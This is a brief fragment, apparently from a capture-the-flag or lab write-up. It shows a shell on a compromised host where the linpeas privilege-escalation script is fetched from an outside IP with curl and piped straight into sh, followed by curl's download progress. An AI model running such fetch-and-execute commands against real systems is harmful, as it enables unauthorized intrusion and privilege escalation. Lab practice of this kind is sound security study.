 sh-4.2$ curl 10.8.86.168/linpeas.sh | sh
curl 10.8.86.168/linpeas.sh | sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
1 808k 1 14036 0 0 59216 0 0:00:13 --:--:-- 0:00:13 59223